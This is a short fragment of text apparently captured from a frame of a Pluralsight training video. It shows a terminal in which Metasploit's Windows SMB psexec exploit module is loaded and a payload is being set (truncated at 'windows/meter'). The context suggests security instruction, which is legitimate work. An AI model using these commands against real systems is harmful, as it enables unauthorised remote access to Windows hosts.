 File Edit View Search Terminal Help
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set PAYLOAD windows/meter
pluralsight